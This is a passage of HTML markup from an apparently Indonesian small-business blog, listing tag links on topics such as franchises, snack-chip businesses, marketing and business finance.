Menjadi Affiliator Lazada</a></li><li class=""><a data-rel=".tag-kemudahan-menjadi-dropshipper-bisnis" href="https://satoeasa.com/tag/kemudahan-menjadi-dropshipper-bisnis/">Kemudahan Menjadi DropShipper Bisnis</a></li><li class=""><a data-rel=".tag-kemudahan-menjadi-franchise-kini-cheese-tea" href="https://satoeasa.com/tag/kemudahan-menjadi-franchise-kini-cheese-tea/">Kemudahan Menjadi Franchise Kini Cheese Tea</a></li><li class=""><a data-rel=".tag-kemudahan-menjadi-franchise-mister-burger" href="https://satoeasa.com/tag/kemudahan-menjadi-franchise-mister-burger/">Kemudahan Menjadi Franchise Mister Burger</a></li><li class=""><a data-rel=".tag-kemudahan-menjadi-franchise-rocket-chicken" href="https://satoeasa.com/tag/kemudahan-menjadi-franchise-rocket-chicken/">Kemudahan Menjadi Franchise Rocket Chicken</a></li><li class=""><a data-rel=".tag-kemudahan-menjadi-merchan-bhinneka" href="https://satoeasa.com/tag/kemudahan-menjadi-merchan-bhinneka/">Kemudahan Menjadi Merchan Bhinneka</a></li><li class=""><a data-rel=".tag-kemudahan-menjadi-mitra-nyoklat-kress" href="https://satoeasa.com/tag/kemudahan-menjadi-mitra-nyoklat-kress/">Kemudahan Menjadi Mitra Nyoklat Kress</a></li><li class=""><a data-rel=".tag-kemudahan-menjadj-franchise-teh-poci" href="https://satoeasa.com/tag/kemudahan-menjadj-franchise-teh-poci/">Kemudahan Menjadj Franchise Teh Poci</a></li><li class=""><a data-rel=".tag-kemudahan-outbound-marketing" href="https://satoeasa.com/tag/kemudahan-outbound-marketing/">Kemudahan Outbound Marketing</a></li><li class=""><a data-rel=".tag-kenapa-ojk-cabut-izin-investree" href="https://satoeasa.com/tag/kenapa-ojk-cabut-izin-investree/">kenapa ojk cabut izin investree</a></li><li class=""><a data-rel=".tag-kenapa-timun-suri-hanya-ada-di-bulan-ramadhan" href="https://satoeasa.com/tag/kenapa-timun-suri-hanya-ada-di-bulan-ramadhan/">kenapa timun suri hanya ada di bulan ramadhan</a></li><li class=""><a data-rel=".tag-kencur-siap-panen" href="https://satoeasa.com/tag/kencur-siap-panen/">kencur siap panen</a></li><li class=""><a data-rel=".tag-kencur-tanaman-herbal-ajaib" href="https://satoeasa.com/tag/kencur-tanaman-herbal-ajaib/">Kencur Tanaman Herbal Ajaib</a></li><li class=""><a data-rel=".tag-kendala-green-marketing" href="https://satoeasa.com/tag/kendala-green-marketing/">Kendala Green Marketing</a></li><li class=""><a data-rel=".tag-kendala-pendaftaran-online" href="https://satoeasa.com/tag/kendala-pendaftaran-online/">Kendala Pendaftaran Online</a></li><li class=""><a data-rel=".tag-kepatuhan-hukum" href="https://satoeasa.com/tag/kepatuhan-hukum/">kepatuhan hukum</a></li><li class=""><a data-rel=".tag-kepatuhan-regulasi" href="https://satoeasa.com/tag/kepatuhan-regulasi/">kepatuhan regulasi</a></li><li class=""><a data-rel=".tag-kepercayaan-konsumen" href="https://satoeasa.com/tag/kepercayaan-konsumen/">kepercayaan konsumen</a></li><li class=""><a data-rel=".tag-kepercayaankonsumen" href="https://satoeasa.com/tag/kepercayaankonsumen/">KepercayaanKonsumen</a></li><li class=""><a data-rel=".tag-kepercayaanpelanggan" href="https://satoeasa.com/tag/kepercayaanpelanggan/">KepercayaanPelanggan</a></li><li class=""><a data-rel=".tag-keputusan-pembelian" href="https://satoeasa.com/tag/keputusan-pembelian/">keputusan pembelian</a></li><li class=""><a data-rel=".tag-kerajinan-berbahan-rotan" href="https://satoeasa.com/tag/kerajinan-berbahan-rotan/">kerajinan berbahan rotan</a></li><li class=""><a data-rel=".tag-kerajinan-kain" href="https://satoeasa.com/tag/kerajinan-kain/">kerajinan kain</a></li><li class=""><a data-rel=".tag-kerajinan-rotan" href="https://satoeasa.com/tag/kerajinan-rotan/">kerajinan rotan</a></li><li class=""><a data-rel=".tag-kerajinantangan" href="https://satoeasa.com/tag/kerajinantangan/">KerajinanTangan</a></li><li class=""><a data-rel=".tag-kering" href="https://satoeasa.com/tag/kering/">Kering</a></li><li class=""><a data-rel=".tag-keripik-ceker" href="https://satoeasa.com/tag/keripik-ceker/">Keripik Ceker</a></li><li class=""><a data-rel=".tag-keripik-manggleng" href="https://satoeasa.com/tag/keripik-manggleng/">Keripik Manggleng</a></li><li class=""><a data-rel=".tag-keripik-manggleng-bisnis-menguntungkan" href="https://satoeasa.com/tag/keripik-manggleng-bisnis-menguntungkan/">Keripik Manggleng Bisnis Menguntungkan</a></li><li class=""><a data-rel=".tag-keripik-pisang-adalah" href="https://satoeasa.com/tag/keripik-pisang-adalah/">keripik pisang adalah</a></li><li class=""><a data-rel=".tag-keripik-pisang-ambon" href="https://satoeasa.com/tag/keripik-pisang-ambon/">keripik pisang ambon</a></li><li class=""><a data-rel=".tag-keripik-pisang-aneka-rasa" href="https://satoeasa.com/tag/keripik-pisang-aneka-rasa/">keripik pisang aneka rasa</a></li><li class=""><a data-rel=".tag-keripik-pisang-cara-membuat" href="https://satoeasa.com/tag/keripik-pisang-cara-membuat/">keripik pisang cara membuat</a></li><li class=""><a data-rel=".tag-keripik-pisang-coklat" href="https://satoeasa.com/tag/keripik-pisang-coklat/">keripik pisang coklat</a></li><li class=""><a data-rel=".tag-keripik-pisang-coklat-jogja" href="https://satoeasa.com/tag/keripik-pisang-coklat-jogja/">keripik pisang coklat jogja</a></li><li class=""><a data-rel=".tag-keripik-pisang-coklat-kemasan" href="https://satoeasa.com/tag/keripik-pisang-coklat-kemasan/">keripik pisang coklat kemasan</a></li><li class=""><a data-rel=".tag-keripik-pisang-coklat-lampung" href="https://satoeasa.com/tag/keripik-pisang-coklat-lampung/">keripik pisang coklat lampung</a></li><li class=""><a data-rel=".tag-keripik-pisang-coklat-lumer" href="https://satoeasa.com/tag/keripik-pisang-coklat-lumer/">keripik pisang coklat lumer</a></li><li class=""><a data-rel=".tag-keripik-pisang-coklat-zanana" href="https://satoeasa.com/tag/keripik-pisang-coklat-zanana/">keripik pisang coklat zanana</a></li><li class=""><a data-rel=".tag-keripik-pisang-dibuat-dengan-menggunakan-teknik-memasak" href="https://satoeasa.com/tag/keripik-pisang-dibuat-dengan-menggunakan-teknik-memasak/">keripik pisang dibuat dengan menggunakan teknik memasak</a></li><li class=""><a data-rel=".tag-keripik-pisang-jogja" href="https://satoeasa.com/tag/keripik-pisang-jogja/">keripik pisang jogja</a></li><li class=""><a data-rel=".tag-keripik-pisang-lampung" href="https://satoeasa.com/tag/keripik-pisang-lampung/">keripik pisang lampung</a></li><li class=""><a data-rel=".tag-keripik-pisang-manis" href="https://satoeasa.com/tag/keripik-pisang-manis/">keripik pisang manis</a></li><li class=""><a data-rel=".tag-keripik-pisang-paling-enak-di-lampung" href="https://satoeasa.com/tag/keripik-pisang-paling-enak-di-lampung/">keripik pisang paling enak di lampung</a></li><li class=""><a data-rel=".tag-keripik-singkong" href="https://satoeasa.com/tag/keripik-singkong/">Keripik Singkong</a></li><li class=""><a data-rel=".tag-keripik-singkong-adalah-olahan-setengah-jadi-dari" href="https://satoeasa.com/tag/keripik-singkong-adalah-olahan-setengah-jadi-dari/">keripik singkong adalah olahan setengah jadi dari</a></li><li class=""><a data-rel=".tag-keripik-singkong-balado" href="https://satoeasa.com/tag/keripik-singkong-balado/">keripik singkong balado</a></li><li class=""><a data-rel=".tag-keripik-singkong-bandung" href="https://satoeasa.com/tag/keripik-singkong-bandung/">keripik singkong bandung</a></li><li class=""><a data-rel=".tag-keripik-singkong-berasal-dari-daerah" href="https://satoeasa.com/tag/keripik-singkong-berasal-dari-daerah/">keripik singkong berasal dari daerah</a></li><li class=""><a data-rel=".tag-keripik-singkong-bisnis-laris-manis" href="https://satoeasa.com/tag/keripik-singkong-bisnis-laris-manis/">Keripik Singkong Bisnis Laris Manis</a></li><li class=""><a data-rel=".tag-keripik-singkong-maicih" href="https://satoeasa.com/tag/keripik-singkong-maicih/">keripik singkong maicih</a></li><li class=""><a data-rel=".tag-keripik-singkong-pedas" href="https://satoeasa.com/tag/keripik-singkong-pedas/">keripik singkong pedas</a></li><li class=""><a data-rel=".tag-keripik-singkong-qtela" href="https://satoeasa.com/tag/keripik-singkong-qtela/">keripik singkong qtela</a></li><li class=""><a data-rel=".tag-keripik-singkong-sebagai-peluang-usaha" href="https://satoeasa.com/tag/keripik-singkong-sebagai-peluang-usaha/">keripik singkong sebagai peluang usaha</a></li><li class=""><a data-rel=".tag-keripik-tempe-adalah-makanan-khas-dari-daerah" href="https://satoeasa.com/tag/keripik-tempe-adalah-makanan-khas-dari-daerah/">keripik tempe adalah makanan khas dari daerah</a></li><li class=""><a data-rel=".tag-keripik-tempe-berasal-dari-daerah" href="https://satoeasa.com/tag/keripik-tempe-berasal-dari-daerah/">keripik tempe berasal dari daerah</a></li><li class=""><a data-rel=".tag-keripik-tempe-enak-di-bandung" href="https://satoeasa.com/tag/keripik-tempe-enak-di-bandung/">keripik tempe enak di bandung</a></li><li class=""><a data-rel=".tag-keripik-tempe-jogja" href="https://satoeasa.com/tag/keripik-tempe-jogja/">keripik tempe jogja</a></li><li class=""><a data-rel=".tag-keripik-tempe-sagu-jogja" href="https://satoeasa.com/tag/keripik-tempe-sagu-jogja/">keripik tempe sagu jogja</a></li><li class=""><a data-rel=".tag-keripik-tempe-termasuk-produk-olahan-pangan" href="https://satoeasa.com/tag/keripik-tempe-termasuk-produk-olahan-pangan/">keripik tempe termasuk produk olahan pangan</a></li><li class=""><a data-rel=".tag-keripiktempe" href="https://satoeasa.com/tag/keripiktempe/">keripik+tempe</a></li><li class=""><a data-rel=".tag-kerja-benar" href="https://satoeasa.com/tag/kerja-benar/">kerja benar</a></li><li class=""><a data-rel=".tag-kerja-cepat" href="https://satoeasa.com/tag/kerja-cepat/">kerja cepat</a></li><li class=""><a data-rel=".tag-kerja-cerdas" href="https://satoeasa.com/tag/kerja-cerdas/">kerja cerdas</a></li><li class=""><a data-rel=".tag-kerja-online" href="https://satoeasa.com/tag/kerja-online/">kerja online</a></li><li class=""><a data-rel=".tag-kerja-tanpa-mood" href="https://satoeasa.com/tag/kerja-tanpa-mood/">kerja tanpa mood</a></li><li class=""><a data-rel=".tag-kerjasama" href="https://satoeasa.com/tag/kerjasama/">KerjaSama</a></li><li class=""><a data-rel=".tag-kerjasama-bisnis" href="https://satoeasa.com/tag/kerjasama-bisnis/">Kerjasama Bisnis</a></li><li class=""><a data-rel=".tag-kerugian-jualan-di-matahari-mall" href="https://satoeasa.com/tag/kerugian-jualan-di-matahari-mall/">Kerugian Jualan di Matahari Mall</a></li><li class=""><a data-rel=".tag-kesalahan-dalam-personal-branding" href="https://satoeasa.com/tag/kesalahan-dalam-personal-branding/">kesalahan dalam personal branding</a></li><li class=""><a data-rel=".tag-kesalahan-desain-kemasan" href="https://satoeasa.com/tag/kesalahan-desain-kemasan/">kesalahan desain kemasan</a></li><li class=""><a data-rel=".tag-kesalahan-digital-marketing" href="https://satoeasa.com/tag/kesalahan-digital-marketing/">kesalahan digital marketing</a></li><li class=""><a data-rel=".tag-kesalahan-keuangan" href="https://satoeasa.com/tag/kesalahan-keuangan/">kesalahan keuangan</a></li><li class=""><a data-rel=".tag-kesalahan-keuangan-umkm" href="https://satoeasa.com/tag/kesalahan-keuangan-umkm/">kesalahan keuangan umkm</a></li><li class=""><a data-rel=".tag-kesalahan-mengelola-keuangan" href="https://satoeasa.com/tag/kesalahan-mengelola-keuangan/">kesalahan mengelola keuangan</a></li><li class=""><a data-rel=".tag-kesalahan-pengusaha-pemula" href="https://satoeasa.com/tag/kesalahan-pengusaha-pemula/">kesalahan pengusaha pemula</a></li><li class=""><a data-rel=".tag-kesalahan-perizinan" href="https://satoeasa.com/tag/kesalahan-perizinan/">kesalahan perizinan</a></li><li class=""><a data-rel=".tag-kesehatan-finansial" href="https://satoeasa.com/tag/kesehatan-finansial/">kesehatan finansial</a></li><li class=""><a data-rel=".tag-kesehatan-keuangan" href="https://satoeasa.com/tag/kesehatan-keuangan/">kesehatan keuangan</a></li><li class=""><a data-rel=".tag-keseimbanganhidup" href="https://satoeasa.com/tag/keseimbanganhidup/">KeseimbanganHidup</a></li><li class=""><a data-rel=".tag-ketan" href="https://satoeasa.com/tag/ketan/">Ketan</a></li><li class=""><a data-rel=".tag-ketan-hitam" href="https://satoeasa.com/tag/ketan-hitam/">Ketan Hitam</a></li><li class=""><a data-rel=".tag-keuangan" href="https://satoeasa.com/tag/keuangan/">Keuangan</a></li><li class=""><a data-rel=".tag-keuangan-bisnis" href="https://satoeasa.com/tag/keuangan-bisnis/">keuangan bisnis</a></li><li class=""><a data-rel=".tag-keuangan-bisnis-kecil" href="https://satoeasa.com/tag/keuangan-bisnis-kecil/">keuangan bisnis kecil</a></li><li class=""><a data-rel=".tag-keuangan-digital" href="https://satoeasa.com/tag/keuangan-digital/">keuangan digital</a></li><li class=""><a data-rel=".tag-keuangan-digital-umkm" href="https://satoeasa.com/tag/keuangan-digital-umkm/">keuangan digital umkm</a></li><li class=""><a data-rel=".tag-keuangan-pintar" href="https://satoeasa.com/tag/keuangan-pintar/">keuangan pintar</a></li><li class=""><a data-rel=".tag-keuangan-pribadi" href="https://satoeasa.com/tag/keuangan-pribadi/">keuangan pribadi</a></li><li class=""><a data-rel=".tag-keuangan-rapi" href="https://satoeasa.com/tag/keuangan-rapi/">keuangan rapi</a></li><li class=""><a data-rel=".tag-keuangan-sehat" href="https://satoeasa.com/tag/keuangan-sehat/">keuangan sehat</a></li><li class=""><a data-rel=".tag-keuangan-umkm" href="https://satoeasa.com/tag/keuangan-umkm/">keuangan UMKM</a></li><li class=""><a data-rel=".tag-keuangan-usaha" href="https://satoeasa.com/tag/keuangan-usaha/">keuangan usaha</a></li><li class=""><a data-rel=".tag-keuanganbisnis" href="https://satoeasa.com/tag/keuanganbisnis/">KeuanganBisnis</a></li><li class=""><a data-rel=".tag-keuanganumkm" href="https://satoeasa.com/tag/keuanganumkm/">KeuanganUMKM</a></li><li class=""><a data-rel=".tag-keuanganusaha" href="https://satoeasa.com/tag/keuanganusaha/">KeuanganUsaha</a></li><li class=""><a data-rel=".tag-keugunaan-google-ads" href="https://satoeasa.com/tag/keugunaan-google-ads/">Keugunaan Google Ads</a></li><li class=""><a data-rel=".tag-keunggulan-kompetitif" href="https://satoeasa.com/tag/keunggulan-kompetitif/">Keunggulan Kompetitif</a></li><li class=""><a data-rel=".tag-keunggulan-menggunakan-facebook-marketing" href="https://satoeasa.com/tag/keunggulan-menggunakan-facebook-marketing/">Keunggulan Menggunakan Facebook Marketing</a></li><li class=""><a data-rel=".tag-keunggulan-outsourching" href="https://satoeasa.com/tag/keunggulan-outsourching/">Keunggulan Outsourching</a></li><li class=""><a data-rel=".tag-keunggulan-produk" href="https://satoeasa.com/tag/keunggulan-produk/">Keunggulan Produk</a></li><li class=""><a data-rel=".tag-keuntungan-advocacy-marketing-untuk-bisnis" href="https://satoeasa.com/tag/keuntungan-advocacy-marketing-untuk-bisnis/">Keuntungan Advocacy Marketing untuk Bisnis</a></li><li class=""><a data-rel=".tag-keuntungan-bejualan-di-jd-id" href="https://satoeasa.com/tag/keuntungan-bejualan-di-jd-id/">Keuntungan Bejualan di JD.ID</a></li><li class=""><a data-rel=".tag-keuntungan-budidaya-cabai-rawit" href="https://satoeasa.com/tag/keuntungan-budidaya-cabai-rawit/">Keuntungan Budidaya Cabai Rawit</a></li><li class=""><a data-rel=".tag-keuntungan-budidaya-ikan-cupang" href="https://satoeasa.com/tag/keuntungan-budidaya-ikan-cupang/">Keuntungan Budidaya Ikan Cupang</a></li><li class=""><a data-rel=".tag-keuntungan-budidaya-ikan-mas" href="https://satoeasa.com/tag/keuntungan-budidaya-ikan-mas/">Keuntungan Budidaya Ikan Mas</a></li><li class=""><a data-rel=".tag-keuntungan-budidaya-kacang-tanah" href="https://satoeasa.com/tag/keuntungan-budidaya-kacang-tanah/">Keuntungan Budidaya Kacang Tanah</a></li><li class=""><a data-rel=".tag-keuntungan-budidaya-ubi-jalar" href="https://satoeasa.com/tag/keuntungan-budidaya-ubi-jalar/">Keuntungan Budidaya Ubi Jalar</a></li><li class=""><a data-rel=".tag-keuntungan-bus-dalam-bisnissines-plan" href="https://satoeasa.com/tag/keuntungan-bus-dalam-bisnissines-plan/">Keuntungan Bus dalam Bisnissines Plan</a></li><li class=""><a data-rel=".tag-keuntungan-dan-kekurangan-budidaya-brokoli" href="https://satoeasa.com/tag/keuntungan-dan-kekurangan-budidaya-brokoli/">Keuntungan dan Kekurangan Budidaya Brokoli</a></li><li class=""><a data-rel=".tag-keuntungan-digital-advertising" href="https://satoeasa.com/tag/keuntungan-digital-advertising/">Keuntungan Digital Advertising</a></li><li class=""><a data-rel=".tag-keuntungan-digital-advertising-untuk-bisniserja-digital-advertising" href="https://satoeasa.com/tag/keuntungan-digital-advertising-untuk-bisniserja-digital-advertising/">Keuntungan Digital Advertising Untuk Bisniserja Digital Advertising</a></li><li class=""><a data-rel=".tag-keuntungan-facebook-marketplace" href="https://satoeasa.com/tag/keuntungan-facebook-marketplace/">Keuntungan Facebook Marketplace</a></li><li class=""><a data-rel=".tag-keuntungan-iklan-ppc-pay-per-click" href="https://satoeasa.com/tag/keuntungan-iklan-ppc-pay-per-click/">Keuntungan Iklan PPC (Pay Per Click)</a></li><li class=""><a data-rel=".tag-keuntungan-jualan-di-amazon" href="https://satoeasa.com/tag/keuntungan-jualan-di-amazon/">Keuntungan Jualan di Amazon</a></li><li class=""><a data-rel=".tag-keuntungan-jualan-di-blibli" href="https://satoeasa.com/tag/keuntungan-jualan-di-blibli/">Keuntungan Jualan di Blibli</a></li><li class=""><a data-rel=".tag-keuntungan-jualan-di-ebay" href="https://satoeasa.com/tag/keuntungan-jualan-di-ebay/">Keuntungan Jualan di eBay.</a></li><li class=""><a data-rel=".tag-keuntungan-jualan-di-elevenia" href="https://satoeasa.com/tag/keuntungan-jualan-di-elevenia/">Keuntungan Jualan Di Elevenia</a></li><li class=""><a data-rel=".tag-keuntungan-jualan-di-etsy" href="https://satoeasa.com/tag/keuntungan-jualan-di-etsy/">Keuntungan Jualan di Etsy</a></li><li class=""><a data-rel=".tag-keuntungan-jualan-di-matahari-mall" href="https://satoeasa.com/tag/keuntungan-jualan-di-matahari-mall/">Keuntungan Jualan di Matahari Mall</a></li><li class=""><a data-rel=".tag-keuntungan-jualan-di-zalora" href="https://satoeasa.com/tag/keuntungan-jualan-di-zalora/">Keuntungan Jualan di Zalora</a></li><li class=""><a data-rel=".tag-keuntungan-jualan-online-di-akulaku" href="https://satoeasa.com/tag/keuntungan-jualan-online-di-akulaku/">Keuntungan Jualan Online di Akulaku</a></li><li class=""><a data-rel=".tag-keuntungan-jualan-online-di-instagram" href="https://satoeasa.com/tag/keuntungan-jualan-online-di-instagram/">Keuntungan Jualan Online di Instagram</a></li><li class=""><a data-rel=".tag-keuntungan-jualan-online-di-shopify" href="https://satoeasa.com/tag/keuntungan-jualan-online-di-shopify/">Keuntungan Jualan Online di Shopify</a></li><li class=""><a data-rel=".tag-keuntungan-legalitas-usaha" href="https://satoeasa.com/tag/keuntungan-legalitas-usaha/">Keuntungan Legalitas Usaha</a></li><li class=""><a data-rel=".tag-keuntungan-management-trainee" href="https://satoeasa.com/tag/keuntungan-management-trainee/">Keuntungan Management Trainee</a></li><li class=""><a data-rel=".tag-keuntungan-marketing-mix" href="https://satoeasa.com/tag/keuntungan-marketing-mix/">Keuntungan Marketing Mix</a></li><li class=""><a data-rel=".tag-keuntungan-marketplace" href="https://satoeasa.com/tag/keuntungan-marketplace/">Keuntungan Marketplace</a></li><li class=""><a data-rel=".tag-keuntungan-memiliki-hard-skill" href="https://satoeasa.com/tag/keuntungan-memiliki-hard-skill/">Keuntungan Memiliki Hard Skill</a></li><li class=""><a data-rel=".tag-keuntungan-memiliki-keunggulan-kompetitif" href="https://satoeasa.com/tag/keuntungan-memiliki-keunggulan-kompetitif/">Keuntungan Memiliki Keunggulan Kompetitif</a></li><li class=""><a data-rel=".tag-keuntungan-menerpkan-iklan-ppc-pay-per-click-untu-bisnis" href="https://satoeasa.com/tag/keuntungan-menerpkan-iklan-ppc-pay-per-click-untu-bisnis/">Keuntungan Menerpkan Iklan PPC (Pay Per Click) Untu Bisnis</a></li><li class=""><a data-rel=".tag-keuntungan-menggunakan-google-analytics" href="https://satoeasa.com/tag/keuntungan-menggunakan-google-analytics/">Keuntungan Menggunakan Google Analytics</a></li><li class=""><a data-rel=".tag-keuntungan-menggunakan-google-tag-manager-dalam-bisnis" href="https://satoeasa.com/tag/keuntungan-menggunakan-google-tag-manager-dalam-bisnis/">Keuntungan Menggunakan Google Tag Manager Dalam Bisnis</a></li><li class=""><a data-rel=".tag-keuntungan-menggunakan-katalog-online" href="https://satoeasa.com/tag/keuntungan-menggunakan-katalog-online/">Keuntungan Menggunakan Katalog Online</a></li><li class=""><a data-rel=".tag-keuntungan-menggunakan-telegram-marketing" href="https://satoeasa.com/tag/keuntungan-menggunakan-telegram-marketing/">Keuntungan Menggunakan Telegram Marketing</a></li><li class=""><a data-rel=".tag-keuntungan-menggunakan-whatsapp-bisnis-untuk-bisnis-online" href="https://satoeasa.com/tag/keuntungan-menggunakan-whatsapp-bisnis-untuk-bisnis-online/">Keuntungan Menggunakan WhatsApp Bisnis Untuk Bisnis Online</a></li><li class=""><a data-rel=".tag-keuntungan-menjadi-affiliate-bhinneka" href="https://satoeasa.com/tag/keuntungan-menjadi-affiliate-bhinneka/">Keuntungan Menjadi Affiliate Bhinneka</a></li><li class=""><a data-rel=".tag-keuntungan-menjadi-affiliate-bukalapak" href="https://satoeasa.com/tag/keuntungan-menjadi-affiliate-bukalapak/">Keuntungan Menjadi Affiliate Bukalapak</a></li><li class=""><a data-rel=".tag-keuntungan-menjadi-affiliate-lazada" href="https://satoeasa.com/tag/keuntungan-menjadi-affiliate-lazada/">Keuntungan Menjadi Affiliate Lazada</a></li><li class=""><a data-rel=".tag-keuntungan-menjadi-affiliator-blibli" href="https://satoeasa.com/tag/keuntungan-menjadi-affiliator-blibli/">Keuntungan Menjadi Affiliator Blibli</a></li><li class=""><a data-rel=".tag-keuntungan-menjadi-dropshipper-bisnis" href="https://satoeasa.com/tag/keuntungan-menjadi-dropshipper-bisnis/">Keuntungan Menjadi DropShipper Bisnis</a></li><li class=""><a data-rel=".tag-keuntungan-menjadi-franchise-mister-burger" href="https://satoeasa.com/tag/keuntungan-menjadi-franchise-mister-burger/">Keuntungan Menjadi Franchise Mister Burger</a></li><li class=""><a data-rel=".tag-keuntungan-menjadi-franchise-nyoklat-kress" href="https://satoeasa.com/tag/keuntungan-menjadi-franchise-nyoklat-kress/">Keuntungan Menjadi Franchise Nyoklat Kress</a></li><li class=""><a data-rel=".tag-keuntungan-menjadi-franchise-warmindo" href="https://satoeasa.com/tag/keuntungan-menjadi-franchise-warmindo/">Keuntungan Menjadi Franchise Warmindo</a></li><li class=""><a data-rel=".tag-keuntungan-menjadi-merchant-bhinneka" href="https://satoeasa.com/tag/keuntungan-menjadi-merchant-bhinneka/">Keuntungan Menjadi Merchant Bhinneka</a></li><li class=""><a data-rel=".tag-keuntungan-menjadi-mitra-rocket-chicken" href="https://satoeasa.com/tag/keuntungan-menjadi-mitra-rocket-chicken/">Keuntungan Menjadi Mitra Rocket Chicken</a></li><li class=""><a data-rel=".tag-keuntungan-menjadi-waralaba-kini-cheese-tea" href="https://satoeasa.com/tag/keuntungan-menjadi-waralaba-kini-cheese-tea/">Keuntungan Menjadi Waralaba Kini Cheese Tea</a></li><li class=""><a data-rel=".tag-keuntungan-menjadi-waralaba-teh-poci" href="https://satoeasa.com/tag/keuntungan-menjadi-waralaba-teh-poci/">Keuntungan Menjadi Waralaba Teh Poci</a></li><li class=""><a data-rel=".tag-keuntungan-outsourching" href="https://satoeasa.com/tag/keuntungan-outsourching/">Keuntungan Outsourching</a></li><li class=""><a data-rel=".tag-keuntungan-penerapan-mass-marketing" href="https://satoeasa.com/tag/keuntungan-penerapan-mass-marketing/">Keuntungan Penerapan Mass Marketing</a></li><li class=""><a data-rel=".tag-keuntungan-referral-marketing" href="https://satoeasa.com/tag/keuntungan-referral-marketing/">Keuntungan Referral Marketing</a></li><li class=""><a data-rel=".tag-keuntungan-strateg-i-brand-awareness-untuk-bisnis" href="https://satoeasa.com/tag/keuntungan-strateg-i-brand-awareness-untuk-bisnis/">Keuntungan Strateg i Brand Awareness untuk Bisnis</a></li><li class=""><a data-rel=".tag-keuntungan-strategi-remarketing-untuk-bisnis" href="https://satoeasa.com/tag/keuntungan-strategi-remarketing-untuk-bisnis/">Keuntungan Strategi Remarketing Untuk Bisnis</a></li><li class=""><a data-rel=".tag-keuntungan-tiktok-affiliate" href="https://satoeasa.com/tag/keuntungan-tiktok-affiliate/">Keuntungan TikTok Affiliate</a></li><li class=""><a data-rel=".tag-keuntungan-umkm" href="https://satoeasa.com/tag/keuntungan-umkm/">keuntungan UMKM</a></li><li class=""><a data-rel=".tag-keuntungan-viral-marketing" href="https://satoeasa.com/tag/keuntungan-viral-marketing/">Keuntungan Viral Marketing</a></li><li class=""><a data-rel=".tag-keuntungan-word-of-mouth" href="https://satoeasa.com/tag/keuntungan-word-of-mouth/">Keuntungan Word of Mouth</a></li><li class=""><a data-rel=".tag-keuntuntungan-menggunakan-konten-marketing" href="https://satoeasa.com/tag/keuntuntungan-menggunakan-konten-marketing/">Keuntuntungan Menggunakan Konten Marketing</a></li><li class=""><a data-rel=".tag-kewirausahaan" href="https://satoeasa.com/tag/kewirausahaan/">kewirausahaan</a></li><li class=""><a data-rel=".tag-kewirausahaan-pemuda" href="https://satoeasa.com/tag/kewirausahaan-pemuda/">kewirausahaan pemuda</a></li><li class=""><a data-rel=".tag-kfc" href="https://satoeasa.com/tag/kfc/">kfc</a></li><li class=""><a data-rel=".tag-khasiatporang" href="https://satoeasa.com/tag/khasiatporang/">KhasiatPorang</a></li><li class=""><a data-rel=".tag-kiat-sukses-budidaya-jagung-manis" href="https://satoeasa.com/tag/kiat-sukses-budidaya-jagung-manis/">kiat sukses budidaya jagung manis</a></li><li class=""><a data-rel=".tag-kisah-inspirasi-bisnis" href="https://satoeasa.com/tag/kisah-inspirasi-bisnis/">kisah inspirasi bisnis</a></li><li class=""><a data-rel=".tag-kisah-inspiratif" href="https://satoeasa.com/tag/kisah-inspiratif/">kisah inspiratif</a></li><li class=""><a data-rel=".tag-kisah-sukses" href="https://satoeasa.com/tag/kisah-sukses/">kisah sukses</a></li><li class=""><a data-rel=".tag-kisah-sukses-bob-sadino" href="https://satoeasa.com/tag/kisah-sukses-bob-sadino/">kisah sukses bob sadino</a></li><li class=""><a data-rel=".tag-kisah-sukses-bts" href="https://satoeasa.com/tag/kisah-sukses-bts/">kisah sukses BTS</a></li><li class=""><a data-rel=".tag-kisah-sukses-budidaya-pisang-kepok" href="https://satoeasa.com/tag/kisah-sukses-budidaya-pisang-kepok/">kisah sukses budidaya pisang kepok</a></li><li class=""><a data-rel=".tag-kisah-sukses-khong-guan" href="https://satoeasa.com/tag/kisah-sukses-khong-guan/">kisah sukses khong guan</a></li><li class=""><a data-rel=".tag-kisah-sukses-pengusaha" href="https://satoeasa.com/tag/kisah-sukses-pengusaha/">kisah sukses pengusaha</a></li><li class=""><a data-rel=".tag-kisah-umkm-inspiratif" href="https://satoeasa.com/tag/kisah-umkm-inspiratif/">kisah umkm inspiratif</a></li><li class=""><a data-rel=".tag-kisah-umkm-sukses" href="https://satoeasa.com/tag/kisah-umkm-sukses/">kisah UMKM sukses</a></li><li class=""><a data-rel=".tag-kisah-usaha" href="https://satoeasa.com/tag/kisah-usaha/">kisah usaha</a></li><li class=""><a data-rel=".tag-kisahh-sukses" href="https://satoeasa.com/tag/kisahh-sukses/">kisahh sukses</a></li><li class=""><a data-rel=".tag-kisahpebisnis" href="https://satoeasa.com/tag/kisahpebisnis/">KisahPebisnis</a></li><li class=""><a data-rel=".tag-kisahsukses" href="https://satoeasa.com/tag/kisahsukses/">KisahSukses</a></li><li class=""><a data-rel=".tag-klaim-produk-bpom" href="https://satoeasa.com/tag/klaim-produk-bpom/">klaim produk BPOM</a></li><li class=""><a data-rel=".tag-klasifikasi-baku-lapangan-usaha" href="https://satoeasa.com/tag/klasifikasi-baku-lapangan-usaha/">Klasifikasi Baku Lapangan Usaha</a></li><li class=""><a data-rel=".tag-koi-hias" href="https://satoeasa.com/tag/koi-hias/">Koi Hias</a></li><li class=""><a data-rel=".tag-kolaborasi-bisnis" href="https://satoeasa.com/tag/kolaborasi-bisnis/">Kolaborasi Bisnis</a></li><li class=""><a data-rel=".tag-kolaborasi-umkm" href="https://satoeasa.com/tag/kolaborasi-umkm/">kolaborasi UMKM</a></li><li class=""><a data-rel=".tag-kolaborasi-usaha" href="https://satoeasa.com/tag/kolaborasi-usaha/">kolaborasi usaha</a></li><li class=""><a data-rel=".tag-kolaborasibisnis" href="https://satoeasa.com/tag/kolaborasibisnis/">KolaborasiBisnis</a></li><li class=""><a data-rel=".tag-kolaborasistrategis" href="https://satoeasa.com/tag/kolaborasistrategis/">KolaborasiStrategis</a></li><li class=""><a data-rel=".tag-kolaborasisukses" href="https://satoeasa.com/tag/kolaborasisukses/">KolaborasiSukses</a></li><li class=""><a data-rel=".tag-koleksi-terbatas" href="https://satoeasa.com/tag/koleksi-terbatas/">koleksi terbatas</a></li><li class=""><a data-rel=".tag-komponen-brand-strategy" href="https://satoeasa.com/tag/komponen-brand-strategy/">Komponen Brand Strategy</a></li><li class=""><a data-rel=".tag-komponen-bussines-plan" href="https://satoeasa.com/tag/komponen-bussines-plan/">Komponen Bussines Plan</a></li><li class=""><a data-rel=".tag-komponen-manajemen-bisnis" 